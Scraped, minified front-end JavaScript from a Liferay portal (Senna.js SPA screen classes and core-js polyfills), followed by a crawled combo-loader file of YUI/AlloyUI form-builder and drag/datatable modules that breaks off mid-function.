_utils2.default.copyNodeAttributes(placeholder,node)}}},{key:"disposeInternal",value:function disposeInternal(){this.disposePendingStyles();_get(HtmlScreen.prototype.__proto__||Object.getPrototypeOf(HtmlScreen.prototype),"disposeInternal",this).call(this)}},{key:"disposePendingStyles",value:function disposePendingStyles(){if(this.pendingStyles)_utils2.default.removeElementsFromDocument(this.pendingStyles)}},{key:"evaluateScripts",value:function evaluateScripts(surfaces){var _this2=this;var evaluateTrackedScripts=
this.evaluateTrackedResources_(_metalDom.globalEval.runScriptsInElement,HtmlScreen.selectors.scripts,HtmlScreen.selectors.scriptsTemporary,HtmlScreen.selectors.scriptsPermanent);return evaluateTrackedScripts.then(function(){return _get(HtmlScreen.prototype.__proto__||Object.getPrototypeOf(HtmlScreen.prototype),"evaluateScripts",_this2).call(_this2,surfaces)})}},{key:"evaluateStyles",value:function evaluateStyles(surfaces){var _this3=this;this.pendingStyles=[];var evaluateTrackedStyles=this.evaluateTrackedResources_(_metalDom.globalEvalStyles.runStylesInElement,
HtmlScreen.selectors.styles,HtmlScreen.selectors.stylesTemporary,HtmlScreen.selectors.stylesPermanent,this.appendStyleIntoDocument_.bind(this));return evaluateTrackedStyles.then(function(){return _get(HtmlScreen.prototype.__proto__||Object.getPrototypeOf(HtmlScreen.prototype),"evaluateStyles",_this3).call(_this3,surfaces)})}},{key:"evaluateFavicon_",value:function evaluateFavicon_(){var _this4=this;var resourcesInVirtual=this.virtualQuerySelectorAll_(HtmlScreen.selectors.favicon);var resourcesInDocument=
this.querySelectorAll_(HtmlScreen.selectors.favicon);return new _metalPromise2.default(function(resolve){_utils2.default.removeElementsFromDocument(resourcesInDocument);_this4.runFaviconInElement_(resourcesInVirtual).then(function(){return resolve()})})}},{key:"evaluateTrackedResources_",value:function evaluateTrackedResources_(evaluatorFn,selector,selectorTemporary,selectorPermanent,opt_appendResourceFn){var _this5=this;var tracked=this.virtualQuerySelectorAll_(selector);var temporariesInDoc=this.querySelectorAll_(selectorTemporary);
var permanentsInDoc=this.querySelectorAll_(selectorPermanent);permanentsInDoc.forEach(function(resource){var resourceKey=_this5.getResourceKey_(resource);if(resourceKey)HtmlScreen.permanentResourcesInDoc[resourceKey]=true});var frag=(0,_metalDom.buildFragment)();tracked.forEach(function(resource){var resourceKey=_this5.getResourceKey_(resource);if(!HtmlScreen.permanentResourcesInDoc[resourceKey])frag.appendChild(resource);if(resourceKey&&(0,_metalDom.match)(resource,selectorPermanent))HtmlScreen.permanentResourcesInDoc[resourceKey]=
true});return new _metalPromise2.default(function(resolve){evaluatorFn(frag,function(){_utils2.default.removeElementsFromDocument(temporariesInDoc);resolve()},opt_appendResourceFn)})}},{key:"flip",value:function flip(surfaces){var _this6=this;return _get(HtmlScreen.prototype.__proto__||Object.getPrototypeOf(HtmlScreen.prototype),"flip",this).call(this,surfaces).then(function(){_utils2.default.clearNodeAttributes(_globals2.default.document.documentElement);_utils2.default.copyNodeAttributes(_this6.virtualDocument,
_globals2.default.document.documentElement);_this6.evaluateFavicon_()})}},{key:"getResourceKey_",value:function getResourceKey_(resource){return resource.id||resource.href||resource.src||""}},{key:"getSurfaceContent",value:function getSurfaceContent(surfaceId){var surface=this.virtualDocument.querySelector("#"+surfaceId);if(surface){var defaultChild=surface.querySelector("#"+surfaceId+"-"+_Surface2.default.DEFAULT);if(defaultChild)return defaultChild.innerHTML;return surface.innerHTML}}},{key:"getTitleSelector",
value:function getTitleSelector(){return this.titleSelector}},{key:"load",value:function load(path){var _this7=this;return _get(HtmlScreen.prototype.__proto__||Object.getPrototypeOf(HtmlScreen.prototype),"load",this).call(this,path).then(function(content){_this7.allocateVirtualDocumentForContent(content);_this7.resolveTitleFromVirtualDocument();_this7.assertSameBodyIdInVirtualDocument();if(_metalUseragent2.default.isIe)_this7.makeTemporaryStylesHrefsUnique_();return content})}},{key:"makeTemporaryStylesHrefsUnique_",
value:function makeTemporaryStylesHrefsUnique_(){var _this8=this;var temporariesInDoc=this.virtualQuerySelectorAll_(HtmlScreen.selectors.stylesTemporary);temporariesInDoc.forEach(function(style){return _this8.replaceStyleAndMakeUnique_(style)})}},{key:"replaceStyleAndMakeUnique_",value:function replaceStyleAndMakeUnique_(style){if(style.href){var newStyle=_globals2.default.document.createElement(style.tagName);style.href=(new _metalUri2.default(style.href)).makeUnique().toString();_utils2.default.copyNodeAttributes(style,
newStyle);style.parentNode.replaceChild(newStyle,style);style.disabled=true}}},{key:"runFaviconInElement_",value:function runFaviconInElement_(elements){return new _metalPromise2.default(function(resolve){elements.forEach(function(element){return document.head.appendChild(_utils2.default.setElementWithRandomHref(element))});resolve()})}},{key:"virtualQuerySelectorAll_",value:function virtualQuerySelectorAll_(selector){return Array.prototype.slice.call(this.virtualDocument.querySelectorAll(selector))}},
{key:"querySelectorAll_",value:function querySelectorAll_(selector){return Array.prototype.slice.call(_globals2.default.document.querySelectorAll(selector))}},{key:"releaseVirtualDocument",value:function releaseVirtualDocument(){this.virtualDocument=null}},{key:"resolveTitleFromVirtualDocument",value:function resolveTitleFromVirtualDocument(){var title=this.virtualDocument.querySelector(this.titleSelector);if(title)this.setTitle(title.textContent.trim())}},{key:"setTitleSelector",value:function setTitleSelector(titleSelector){this.titleSelector=
titleSelector}}]);return HtmlScreen}(_RequestScreen3.default);var ignoreFavicon=':not([rel\x3d"Shortcut Icon"]):not([rel\x3d"shortcut icon"]):not([rel\x3d"icon"]):not([href$\x3d"favicon.icon"])';HtmlScreen.selectors={favicon:'link[rel\x3d"Shortcut Icon"],link[rel\x3d"shortcut icon"],link[rel\x3d"icon"],link[href$\x3d"favicon.icon"]',scripts:"script[data-senna-track]",scriptsPermanent:'script[data-senna-track\x3d"permanent"]',scriptsTemporary:'script[data-senna-track\x3d"temporary"]',styles:"style[data-senna-track],link[data-senna-track]"+
ignoreFavicon,stylesPermanent:'style[data-senna-track\x3d"permanent"],link[data-senna-track\x3d"permanent"]'+ignoreFavicon,stylesTemporary:'style[data-senna-track\x3d"temporary"],link[data-senna-track\x3d"temporary"]'+ignoreFavicon};HtmlScreen.permanentResourcesInDoc={};exports.default=HtmlScreen});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/screen/EventScreen.es",["module","exports","require","frontend-js-spa-web$senna/lib/screen/HtmlScreen","frontend-js-spa-web$senna/lib/globals/globals","frontend-js-metal-web$metal-promise/lib/promise/Promise"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];
descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,
property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _HtmlScreen2=require("frontend-js-spa-web$senna/lib/screen/HtmlScreen");var _HtmlScreen3=_interopRequireDefault(_HtmlScreen2);var _globals=require("frontend-js-spa-web$senna/lib/globals/globals");var _globals2=_interopRequireDefault(_globals);
var _Promise=require("frontend-js-metal-web$metal-promise/lib/promise/Promise");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?
call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var EventScreen=function(_HtmlScreen){_inherits(EventScreen,
_HtmlScreen);function EventScreen(){_classCallCheck(this,EventScreen);var _this=_possibleConstructorReturn(this,(EventScreen.__proto__||Object.getPrototypeOf(EventScreen)).call(this));_this.cacheable=false;_this.timeout=Liferay.SPA.app.timeout;return _this}_createClass(EventScreen,[{key:"dispose",value:function dispose(){_get(EventScreen.prototype.__proto__||Object.getPrototypeOf(EventScreen.prototype),"dispose",this).call(this);Liferay.fire("screenDispose",{app:Liferay.SPA.app,screen:this})}},{key:"activate",
value:function activate(){_get(EventScreen.prototype.__proto__||Object.getPrototypeOf(EventScreen.prototype),"activate",this).call(this);Liferay.fire("screenActivate",{app:Liferay.SPA.app,screen:this})}},{key:"addCache",value:function addCache(content){_get(EventScreen.prototype.__proto__||Object.getPrototypeOf(EventScreen.prototype),"addCache",this).call(this,content);this.cacheLastModified=(new Date).getTime()}},{key:"checkRedirectPath",value:function checkRedirectPath(redirectPath){var app=Liferay.SPA.app;
if(!_globals2.default.capturedFormElement&&!app.findRoute(redirectPath))window.location.href=redirectPath}},{key:"deactivate",value:function deactivate(){_get(EventScreen.prototype.__proto__||Object.getPrototypeOf(EventScreen.prototype),"deactivate",this).call(this);Liferay.fire("screenDeactivate",{app:Liferay.SPA.app,screen:this})}},{key:"beforeScreenFlip",value:function beforeScreenFlip(){Liferay.fire("beforeScreenFlip",{app:Liferay.SPA.app,screen:this})}},{key:"copyBodyAttributes",value:function copyBodyAttributes(){var virtualBody=
this.virtualDocument.querySelector("body");document.body.className=virtualBody.className;document.body.onload=virtualBody.onload}},{key:"evaluateStyles",value:function evaluateStyles(surfaces){var currentLanguageId=document.querySelector("html").lang.replace("-","_");var languageId=this.virtualDocument.lang.replace("-","_");if(currentLanguageId!==languageId){this.stylesPermanentSelector_=_HtmlScreen3.default.selectors.stylesPermanent;this.stylesTemporarySelector_=_HtmlScreen3.default.selectors.stylesTemporary;
this.makePermanentSelectorsTemporary_(currentLanguageId,languageId)}return _get(EventScreen.prototype.__proto__||Object.getPrototypeOf(EventScreen.prototype),"evaluateStyles",this).call(this,surfaces).then(this.restoreSelectors_.bind(this))}},{key:"flip",value:function flip(surfaces){var _this2=this;this.copyBodyAttributes();return _Promise.CancellablePromise.resolve(this.beforeScreenFlip()).then(_get(EventScreen.prototype.__proto__||Object.getPrototypeOf(EventScreen.prototype),"flip",this).call(this,
surfaces)).then(function(){_this2.runBodyOnLoad();Liferay.fire("screenFlip",{app:Liferay.SPA.app,screen:_this2})})}},{key:"getCache",value:function getCache(){var cache=null;var app=Liferay.SPA.app;if(app.isCacheEnabled()&&!app.isScreenCacheExpired(this))cache=_get(EventScreen.prototype.__proto__||Object.getPrototypeOf(EventScreen.prototype),"getCache",this).call(this);return cache}},{key:"getCacheLastModified",value:function getCacheLastModified(){return this.cacheLastModified}},{key:"isValidResponseStatusCode",
value:function isValidResponseStatusCode(statusCode){var validStatusCodes=Liferay.SPA.app.getValidStatusCodes();return statusCode>=200&&statusCode<=500||validStatusCodes.indexOf(statusCode)>-1}},{key:"load",value:function load(path){var _this3=this;return _get(EventScreen.prototype.__proto__||Object.getPrototypeOf(EventScreen.prototype),"load",this).call(this,path).then(function(content){var redirectPath=_this3.beforeUpdateHistoryPath(path);_this3.checkRedirectPath(redirectPath);Liferay.fire("screenLoad",
{app:Liferay.SPA.app,content:content,screen:_this3});return content})}},{key:"makePermanentSelectorsTemporary_",value:function makePermanentSelectorsTemporary_(currentLanguageId,languageId){_HtmlScreen3.default.selectors.stylesTemporary=_HtmlScreen3.default.selectors.stylesTemporary.split(",").concat(_HtmlScreen3.default.selectors.stylesPermanent.split(",").map(function(item){return item+'[href*\x3d"'+currentLanguageId+'"]'})).join();_HtmlScreen3.default.selectors.stylesPermanent=_HtmlScreen3.default.selectors.stylesPermanent.split(",").map(function(item){return item+
'[href*\x3d"'+languageId+'"]'}).join()}},{key:"restoreSelectors_",value:function restoreSelectors_(){_HtmlScreen3.default.selectors.stylesPermanent=this.stylesPermanentSelector_||_HtmlScreen3.default.selectors.stylesPermanent;_HtmlScreen3.default.selectors.stylesTemporary=this.stylesTemporarySelector_||_HtmlScreen3.default.selectors.stylesTemporary}},{key:"runBodyOnLoad",value:function runBodyOnLoad(){var onLoad=document.body.onload;if(onLoad)onLoad()}},{key:"runFaviconInElement_",value:function runFaviconInElement_(elements){return _get(EventScreen.prototype.__proto__||
Object.getPrototypeOf(EventScreen.prototype),"runFaviconInElement_",this).call(this,elements).then(function(){elements.forEach(function(element){if(!element.type&&element.href.indexOf(".ico")!==-1)element.type="image/x-icon"})})}}]);return EventScreen}(_HtmlScreen3.default);exports.default=EventScreen});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/screen/ActionURLScreen.es",["module","exports","require","./EventScreen.es","frontend-js-metal-web$metal-uri/lib/Uri","frontend-js-spa-web$senna/lib/utils/utils"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||
false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=
Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _EventScreen2=require("./EventScreen.es");var _EventScreen3=_interopRequireDefault(_EventScreen2);var _Uri=require("frontend-js-metal-web$metal-uri/lib/Uri");var _Uri2=_interopRequireDefault(_Uri);var _utils=require("frontend-js-spa-web$senna/lib/utils/utils");
var _utils2=_interopRequireDefault(_utils);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ActionURLScreen=function(_EventScreen){_inherits(ActionURLScreen,_EventScreen);
function ActionURLScreen(){_classCallCheck(this,ActionURLScreen);var _this=_possibleConstructorReturn(this,(ActionURLScreen.__proto__||Object.getPrototypeOf(ActionURLScreen)).call(this));_this.httpMethod="POST";return _this}_createClass(ActionURLScreen,[{key:"getRequestPath",value:function getRequestPath(){var requestPath=null;var request=this.getRequest();if(request){var uri=new _Uri2.default(_get(ActionURLScreen.prototype.__proto__||Object.getPrototypeOf(ActionURLScreen.prototype),"getRequestPath",
this).call(this));if(uri.getParameterValue("p_p_lifecycle")==="1")uri.setParameterValue("p_p_lifecycle","0");requestPath=_utils2.default.getUrlPath(uri.toString())}return requestPath}}]);return ActionURLScreen}(_EventScreen3.default);exports.default=ActionURLScreen});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_to-integer",["module","exports","require"],function(module,exports,require){var define=undefined;var ceil=Math.ceil;var floor=Math.floor;module.exports=function(it){return isNaN(it=+it)?0:(it>0?floor:ceil)(it)}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_defined",["module","exports","require"],function(module,exports,require){var define=undefined;module.exports=function(it){if(it==undefined)throw TypeError("Can't call method on  "+it);return it}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_string-at",["module","exports","require","./_to-integer","./_defined"],function(module,exports,require){var define=undefined;var toInteger=require("./_to-integer");var defined=require("./_defined");module.exports=function(TO_STRING){return function(that,pos){var s=String(defined(that));var i=toInteger(pos);var l=s.length;var a,b;if(i<0||i>=l)return TO_STRING?"":undefined;a=s.charCodeAt(i);return a<55296||a>56319||i+1===l||(b=s.charCodeAt(i+
1))<56320||b>57343?TO_STRING?s.charAt(i):a:TO_STRING?s.slice(i,i+2):(a-55296<<10)+(b-56320)+65536}}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_library",["module","exports","require"],function(module,exports,require){var define=undefined;module.exports=false});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_global",["module","exports","require"],function(module,exports,require){var define=undefined;var global=module.exports=typeof window!="undefined"&&window.Math==Math?window:typeof self!="undefined"&&self.Math==Math?self:Function("return this")();if(typeof __g=="number")__g=global});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_core",["module","exports","require"],function(module,exports,require){var define=undefined;var core=module.exports={version:"2.5.7"};if(typeof __e=="number")__e=core});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_is-object",["module","exports","require"],function(module,exports,require){var define=undefined;module.exports=function(it){return typeof it==="object"?it!==null:typeof it==="function"}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_an-object",["module","exports","require","./_is-object"],function(module,exports,require){var define=undefined;var isObject=require("./_is-object");module.exports=function(it){if(!isObject(it))throw TypeError(it+" is not an object!");return it}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_fails",["module","exports","require"],function(module,exports,require){var define=undefined;module.exports=function(exec){try{return!!exec()}catch(e){return true}}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_descriptors",["module","exports","require","./_fails"],function(module,exports,require){var define=undefined;module.exports=!require("./_fails")(function(){return Object.defineProperty({},"a",{get:function(){return 7}}).a!=7})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_dom-create",["module","exports","require","./_is-object","./_global"],function(module,exports,require){var define=undefined;var isObject=require("./_is-object");var document=require("./_global").document;var is=isObject(document)&&isObject(document.createElement);module.exports=function(it){return is?document.createElement(it):{}}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_ie8-dom-define",["module","exports","require","./_descriptors","./_fails","./_dom-create"],function(module,exports,require){var define=undefined;module.exports=!require("./_descriptors")&&!require("./_fails")(function(){return Object.defineProperty(require("./_dom-create")("div"),"a",{get:function(){return 7}}).a!=7})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_to-primitive",["module","exports","require","./_is-object"],function(module,exports,require){var define=undefined;var isObject=require("./_is-object");module.exports=function(it,S){if(!isObject(it))return it;var fn,val;if(S&&typeof(fn=it.toString)=="function"&&!isObject(val=fn.call(it)))return val;if(typeof(fn=it.valueOf)=="function"&&!isObject(val=fn.call(it)))return val;if(!S&&typeof(fn=it.toString)=="function"&&!isObject(val=fn.call(it)))return val;
throw TypeError("Can't convert object to primitive value");}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_object-dp",["module","exports","require","./_an-object","./_ie8-dom-define","./_to-primitive","./_descriptors"],function(module,exports,require){var define=undefined;var anObject=require("./_an-object");var IE8_DOM_DEFINE=require("./_ie8-dom-define");var toPrimitive=require("./_to-primitive");var dP=Object.defineProperty;exports.f=require("./_descriptors")?Object.defineProperty:function defineProperty(O,P,Attributes){anObject(O);
P=toPrimitive(P,true);anObject(Attributes);if(IE8_DOM_DEFINE)try{return dP(O,P,Attributes)}catch(e){}if("get"in Attributes||"set"in Attributes)throw TypeError("Accessors not supported!");if("value"in Attributes)O[P]=Attributes.value;return O}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_property-desc",["module","exports","require"],function(module,exports,require){var define=undefined;module.exports=function(bitmap,value){return{enumerable:!(bitmap&1),configurable:!(bitmap&2),writable:!(bitmap&4),value:value}}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_hide",["module","exports","require","./_object-dp","./_property-desc","./_descriptors"],function(module,exports,require){var define=undefined;var dP=require("./_object-dp");var createDesc=require("./_property-desc");module.exports=require("./_descriptors")?function(object,key,value){return dP.f(object,key,createDesc(1,value))}:function(object,key,value){object[key]=value;return object}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_has",["module","exports","require"],function(module,exports,require){var define=undefined;var hasOwnProperty={}.hasOwnProperty;module.exports=function(it,key){return hasOwnProperty.call(it,key)}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_uid",["module","exports","require"],function(module,exports,require){var define=undefined;var id=0;var px=Math.random();module.exports=function(key){return"Symbol(".concat(key===undefined?"":key,")_",(++id+px).toString(36))}});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_redefine",["module","exports","require","./_global","./_hide","./_has","./_uid","./_core"],function(module,exports,require){var define=undefined;var global=require("./_global");var hide=require("./_hide");var has=require("./_has");var SRC=require("./_uid")("src");var TO_STRING="toString";var $toString=Function[TO_STRING];var TPL=(""+$toString).split(TO_STRING);require("./_core").inspectSource=function(it){return $toString.call(it)};
(module.exports=function(O,key,val,safe){var isFunction=typeof val=="function";if(isFunction)has(val,"name")||hide(val,"name",key);if(O[key]===val)return;if(isFunction)has(val,SRC)||hide(val,SRC,O[key]?""+O[key]:TPL.join(String(key)));if(O===global)O[key]=val;else if(!safe){delete O[key];hide(O,key,val)}else if(O[key])O[key]=val;else hide(O,key,val)})(Function.prototype,TO_STRING,function toString(){return typeof this=="function"&&this[SRC]||$toString.call(this)})});
Liferay.Loader.define("frontend-js-metal-web$core-js@2.5.7/modules/_a-function",["module","exports","require"],function(module,exports,require){var define=undefined;module.exports=function(it){if(typeof it!="function")throw TypeError(it+" is not a function!");return it}});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-form-builder-field-select-deprecated/aui-form-builder-field-select-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-text-deprecated/aui-form-builder-field-text-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-textarea-deprecated/aui-form-builder-field-textarea-deprecated-min.js&/o/frontend-js-web/aui/dd-constrain/dd-constrain-min.js&/o/frontend-js-web/aui/dd-scroll/dd-scroll-min.js&/o/frontend-js-web/aui/widget-parent/widget-parent-min.js&/o/frontend-js-web/aui/tabview-base/tabview-base-min.js&/o/frontend-js-web/aui/tabview/tabview-min.js&/o/frontend-js-web/aui/aui-tabview/aui-tabview-min.js&/o/frontend-js-web/aui/datatable-column-widths/datatable-column-widths-min.js&/o/frontend-js-web/aui/datatable-scroll/datatable-scroll-min.js&/o/frontend-js-web/aui/datatable-sort/lang/datatable-sort.js&/o/frontend-js-web/aui/datatable-sort/datatable-sort-min.js
body_size: 46681
content:
YUI.add("aui-form-builder-field-select-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("form","control"),o=i("form-builder-field"),u=i("form-builder-field","node"),a='<select id="{id}" class="'+[u,s].join(" ")+'" name="{name}" value="{value}"></select>',f=e.Component.create({NAME:"form-builder-select-field",ATTRS:{multiple:{setter:e.DataType.Boolean.parse,value:!1},template:{valueFn:function(){return a}}},UI_ATTRS:e.FormBuilderField.UI_ATTRS.concat(["multiple","predefinedValue"]),CSS_PREFIX:o,EXTENDS:e.FormBuilderMultipleChoiceField,prototype:{getHTML:function(){var e=this;return n.sub(e.get("template"),{id:r.html(e.get("id")),label:r.html(e.get("label")),name:r.html(e.get("name")),value:r.html(e.get("predefinedValue"))})},getPropertyModel:function(){var t=this,n=t.getStrings(),r=e.FormBuilderSelectField.superclass.getPropertyModel.apply(t,arguments);return r.push({attributeName:"multiple",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.multiple}),r},_uiSetMultiple:function(e){var t=this,n=t.get("templateNode");e?n.setAttribute("multiple","multiple"):n.removeAttribute("multiple"),t.predefinedValueEditor.set("multiple",e)}}});e.FormBuilderSelectField=f,e.FormBuilderField.types.select=e.FormBuilderSelectField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-text-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("form","control"),o=i("field","input"),u=i("field","input","text"),a=i("form-builder-field"),f=i("form-builder-field","node"),l='<div class="form-builder-field-wrapper"><input id="{id}" class="'+[f,o,u,s].join(" ")+'" name="{name}" type="text" value="{value}" /></div>',c={small:"col-xs-4",medium:"col-xs-8",large:"col-xs-12"},h=e.Component.create({NAME:"form-builder-text-field",ATTRS:{template:{valueFn:function(){return l}},width:{validator:function(t){return t=e.Lang.String.toLowerCase(t),t in c},value:"small"}},CSS_PREFIX:a,EXTENDS:e.FormBuilderField,prototype:{getHTML:function(){var e=this;return n.sub(e.get("template"),{id:r.html(e.get("id")),label:r.html(e.get("label")),name:r.html(e.get("name")),value:r.html(e.get("predefinedValue")),width:r.html(e.get("width"))})},getPropertyModel:function(){var t=this,n=t.getStrings(),r=e.FormBuilderTextField.superclass.getPropertyModel.apply(t,arguments);return r.push({attributeName:"width",editor:new e.RadioCellEditor({options:{small:n.small,medium:n.medium,large:n.large}}),formatter:function(e){return n[e.data.value]},name:n.width}),r},_uiSetWidth:function(e){var t=this,n=t.get("templateNode");n.removeClass(c[t.prevWidth]),n.addClass(c[e]),t.prevWidth=e}}});e.FormBuilderTextField=h,e.FormBuilderField.types.text=e.FormBuilderTextField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-textarea-deprecated",function(e,t){var n=e.Array,r=e.getClassName,i=r("form","control"),s=r("field"),o=r("field","text"),u=r("field","textarea"),a=r("form-builder-field"),f=r("form-builder-field","node"),l='<div class="form-builder-field-wrapper"><textarea id="{id}" class="'+[f,s,o,u,i].join(" ")+'" name="{name}">{value}</textarea></div>',c=e.Component.create({NAME:"form-builder-textarea-field",ATTRS:{template:{valueFn:function(){return l}}},CSS_PREFIX:a,EXTENDS:e.FormBuilderTextField,prototype:{getPropertyModel:function(){var t=this,r=e.FormBuilderTextAreaField.superclass.getPropertyModel.apply(t,arguments);return n.each(r,function(t,n,r){t.attributeName==="predefinedValue"&&(r[n].editor=new e.TextAreaCellEditor)}),r}}});e.FormBuilderTextAreaField=c,e.FormBuilderField.types.textarea=e.FormBuilderTextAreaField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("dd-constrain",function(t,i){var e,n="dragNode",s="offsetHeight",c="offsetWidth",r="host",a="tickXArray",h="tickYArray",g=t.DD.DDM,o="top",l="right",u="bottom",d="left",f="view",_="drag:tickAlignX",k="drag:tickAlignY",v=function(){this._lazyAddAttrs=!1,v.superclass.constructor.apply(this,arguments)};v.NAME="ddConstrained",v.NS="con",v.ATTRS={host:{},stickX:{value:!1},stickY:{value:!1},tickX:{value:!1},tickY:{value:!1},tickXArray:{value:!1},tickYArray:{value:!1},gutter:{value:"0",setter:function(i){return t.DD.DDM.cssSizestoObject(i)}},constrain:{value:f,setter:function(i){var e=t.one(i);return e&&(i=e),i}},constrain2region:{setter:function(t){return this.set("constrain",t)}},constrain2node:{setter:function(i){return this.set("constrain",t.one(i))}},constrain2view:{setter:function(){return this.set("constrain",f)}},cacheRegion:{value:!0}},e={_lastTickXFired:null,_lastTickYFired:null,initializer:function(){this._createEvents(),this._eventHandles=[this.get(r).on("drag:end",t.bind(this._handleEnd,this)),this.get(r).on("drag:start",t.bind(this._handleStart,this)),this.get(r).after("drag:align",t.bind(this.align,this)),this.get(r).after("drag:drag",t.bind(this.drag,this))]},destructor:function(){t.Array.each(this._eventHandles,function(t){t.detach()}),this._eventHandles.length=0},_createEvents:function(){var i=[_,k];t.Array.each(i,function(t){this.publish(t,{type:t,emitFacade:!0,bubbles:!0,queuable:!1,prefix:"drag"})},this)},_handleEnd:function(){this._lastTickYFired=null,this._lastTickXFired=null},_handleStart:function(){this.resetCache()},_regionCache:null,_cacheRegion:function(){this._regionCache=this.get("constrain").get("region")},resetCache:function(){this._regionCache=null},_getConstraint:function(){var i,e=this.get("constrain"),s=this.get("gutter");return e&&(e instanceof t.Node?(this._regionCache||(this._eventHandles.push(t.on("resize",t.bind(this._cacheRegion,this),t.config.win)),this._cacheRegion()),i=t.clone(this._regionCache),this.get("cacheRegion")||this.resetCache()):t.Lang.isObject(e)&&(i=t.clone(e))),e&&i||(e=f),e===f&&(i=this.get(r).get(n).get("viewportRegion")),t.Object.each(s,function(t,e){e===l||e===u?i[e]-=t:i[e]+=t}),i},getRegion:function(t){var i={},e=null,a=null,h=this.get(r);return i=this._getConstraint(),t&&(e=h.get(n).get(s),a=h.get(n).get(c),i[l]=i[l]-a,i[u]=i[u]-e),i},_checkRegion:function(t){var i=t,e=this.getRegion(),a=this.get(r),h=a.get(n).get(s),g=a.get(n).get(c);return i[1]>e[u]-h&&(t[1]=e[u]-h),e[o]>i[1]&&(t[1]=e[o]),i[0]>e[l]-g&&(t[0]=e[l]-g),e[d]>i[0]&&(t[0]=e[d]),t},inRegion:function(t){t=t||this.get(r).get(n).getXY();var i=this._checkRegion([t[0],t[1]]),e=!1;return t[0]===i[0]&&t[1]===i[1]&&(e=!0),e},align:function(){var 